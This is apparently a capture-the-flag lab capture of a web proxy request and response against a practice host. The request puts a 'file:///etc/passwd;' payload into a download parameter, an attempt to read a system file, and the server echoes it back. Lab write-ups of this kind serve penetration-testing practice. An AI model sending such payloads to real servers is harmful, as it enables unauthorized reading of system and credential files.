 Request
Pretty Raw Hex \n
1 GET /download.php?id=54&&show=true&format=file:///etc/passwd; HTTP/1.1
2 Host: file.era.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://file.era.htb/manage.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=rh51g23f1l5qj9cko1vccpq28p
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Jul 2025 07:00:08 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 Opening: file:///etc/passwd;files/site-backup-30-08-24.zip
12